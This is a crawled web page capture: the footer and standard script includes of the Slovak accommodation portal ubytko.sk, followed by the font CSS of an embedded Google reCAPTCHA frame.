                <a class="arrow_white" href="https://www.ubytko.sk/atrakcie/">Zobraziť všetky</a>
            </div>


        </aside>

    </div>

    <div class="push"></div>
</div>


<footer>

    <div id="footer_strip">&nbsp;</div>

    <div id="footer_container">

        <div id="footer_block_left">
            <span class="yellow font20 right">&nbsp;</span>
            <strong class="white font15 right">&nbsp;</strong>
            <span class="right"> <strong class="yellow font24">&nbsp;</strong></span>

            <ul class="absContainer2 dotted_list font13">
                <li><a rel="nofollow" href="https://www.ubytko.sk/o-nas/">O nás</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/preco-prave-my/">Prečo práve my?</a></li>
             <!--   <li><a rel="nofollow" href="https://www.ubytko.sk/ludia-za-portalom/">Ľudia za portálom</a></li> -->
                <li><a rel="nofollow" href="https://www.ubytko.sk/pribeh-vzniku/">Príbeh vzniku portálu</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/cennik-sluzieb/">Cenník služieb</a></li>
                <li><a rel="nofollow" href="https://www.ubytko.sk/zlavy-vyhody/">Zľavy a výhody</a></li>
            </ul>
        </div>

        <div id="footer_block_center">
            <span class="footer_heading">Pre ubytovateľov</span>
            <span class="white font12">Ste ubytovateľ a máte otázky?<br />Potrebujete radu alebo konzultáciu? Neváhajte nás kontaktovať :)</span>

            <a href="#" id="abs_signin" class="bullet_blue font14">Prihlásiť sa / Upraviť objekt</a>

            <ul class="absContainer1 dotted_list font13">
                <li style="margin-bottom: 12px;"><a rel="nofollow" href="https://www.ubytko.sk/zabudnute-heslo/">Zabudli ste prihlasovacie údaje?</a></li>
                <li>Novinky na portáli</li>
                <li><a href="https://www.ubytko.sk/hodnotenia-ubytovatelov/">Hodnotenia ubytovateľov</a></li>
                <li><a href="https://www.ubytko.sk/blog/">Ubytko blog</a></li>
            </ul>

            <div id="fb_like_footer" class="fb-like" data-href="https://www.facebook.com/Ubytko" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false" data-font="trebuchet ms"></div>

            <span class="footer_tag1">+421 948 829856<br/>+421 948 UBYTKO</span>
            <span class="footer_tag2"> <a href="mailto:info@ubytko.sk">info@ubytko.sk</a> </span>
            <span class="footer_tag3">ubytko.SK</span>
            <span class="footer_tag4">648886966</span>
            <span class="footer_tag5"><a href="http://www.facebook.com/Ubytko" target="_blank">Pridaj sa k fanúšikom<br /><strong>Ubytko.SK</strong></a></span>

            <div id="absPos3">Nevyhovujú Vám tieto možnosti?<br />Použite <b><a class="white" href="https://www.ubytko.sk/kontakt/#contact_form">KONTAKTNÝ FORMULÁR</a></b></div>
            <span class="copyright_line">Copyright Ubytko.SK 2010 - 2026</span>
        </div>

        <div id="footer_block_right">
            <span class="footer_heading">Naposledy rezervované</span>

            <ul class="dotted_list">
                <li><a title="Kr&aacute;sna chata s baz&eacute;nom na &Scaron;&iacute;rave - Kamenec" href="https://www.ubytko.sk/chata-kamenec-sirava/">Krásna chata s bazénom na Šírave - Kame...</a></li>
                <li><a title="Drevenica Por&aacute;čska dolina" href="https://www.ubytko.sk/drevenica-poracska-dolina/">Drevenica Por&aacute;čska dolina</a></li>
                <li><a title="Chata Chopok" href="https://www.ubytko.sk/chata-chopok/">Chata Chopok</a></li>
                <li><a title="Chata VALACHOVKA" href="https://www.ubytko.sk/chata-valachovka/">Chata VALACHOVKA</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata s baz&eacute;nom pri Žarnovici" href="https://www.ubytko.sk/chata-s-bazenom/">Chata s baz&eacute;nom pri Žarnovici</a></li>
                <li><a title="Chata Tajch" href="https://www.ubytko.sk/chata-tajch-pohronie/">Chata Tajch</a></li>
                <li><a title="Chata MARICA na Ruž&iacute;ne" href="https://www.ubytko.sk/chata-marica-ruzin/">Chata MARICA na Ruž&iacute;ne</a></li>
                <li><a title="Chata Balux B" href="https://www.ubytko.sk/chata-balux-b-10991/">Chata Balux B</a></li>
                <li><a title="Chata pri vodnej n&aacute;drži Ružin&aacute;" href="https://www.ubytko.sk/chata-pri-vode-ruzina/">Chata pri vodnej n&aacute;drži Ružin&aacute;</a></li>
                <li><a title="Vila Valča" href="https://www.ubytko.sk/vila-valca/">Vila Valča</a></li>
                <li><a title="Rekreačn&aacute; chata LUNA v Javorn&iacute;koch" href="https://www.ubytko.sk/chata-luna/">Rekreačn&aacute; chata LUNA v Javorn&iacute;koch</a></li>
                <li><a title="Apartm&aacute;ny a &Scaron;t&uacute;dia MIROSLAV v Dem&auml;novskej doline" href="https://www.ubytko.sk/apartmany-studia-miroslav/">Apartmány a Štúdia MIROSLAV v Demänovsk...</a></li>
                <li><a title="Montana Residence" href="https://www.ubytko.sk/chata-montana-residence/">Montana Residence</a></li>
            </ul>
        </div>

        <div class="footer_sitemap">
            <strong>Mapa stránky:</strong>
            <a href="https://www.ubytko.sk/sitemap-regiony/">Lokality1</a>
            <a href="https://www.ubytko.sk/sitemap-turisticke-lokality/">Lokality2</a>
            <a href="https://www.ubytko.sk/sitemap-rekreacne-oblasti/">Lokality3</a>
            <a href="https://www.ubytko.sk/sitemap-kraje-okresy/">Lokality4</a>
            <a href="https://www.ubytko.sk/sitemap-obce/">Lokality5</a>
            <a href="https://www.ubytko.sk/sitemap-lyziarske-strediska/">Lokality6</a>
            <a href="https://www.ubytko.sk/sitemap-aquaparky/">Lokality7</a>
            <a href="https://www.ubytko.sk/sitemap-kupaliska/">Lokality8</a>
            <a href="https://www.ubytko.sk/sitemap-termalne-kupaliska/">Lokality9</a>
            <a href="https://www.ubytko.sk/sitemap-vodne-plochy/">Lokality10</a>
            <a href="https://www.ubytko.sk/sitemap-kupele/">Lokality11</a>
        </div>

    </div>

</footer>


<!-- facebook like -->
<div id="fb_sidepanel">
    <div id="fb_logo"></div>
    <div id="fb_iframe"></div>
</div>


<!-- scroll top -->
<a href="#" id="to_top"><i class="icon-chevron-up"></i></a>






<!--[if lt IE 9]>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-1.10.2.min.js"><\/script>')</script>
<![endif]-->
<!--[if gte IE 9]><!-->
<script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js"></script>
<script>window.jQuery || document.write('<script src="https://www.ubytko.sk/public/js/vendor/jquery-2.0.3.min.js"><\/script>')</script>
<!--<![endif]-->

<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBO8dchqUL645kN5DKUtNVamhraowGbRLk&amp;sensor=false&amp;language=sk"></script>

<script type="text/javascript">
    var INITIAL_INDEX = 0;
</script>


<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public_i18n_sk"></script>
<script src="https://www.ubytko.sk/public/assets.php?group=js_public&n=3500"></script>





<!-- google plus -->
<script type="text/javascript">
    window.___gcfg = {lang: 'sk'};

    (function() {
        var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    })();
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy&co=aHR0cHM6Ly93d3cudWJ5dGtvLnNrOjQ0Mw..&hl=sk&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=6gmwvbaejjsd
body_size: 49398
content:
<!DOCTYPE HTML><html dir="ltr" lang="sk"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
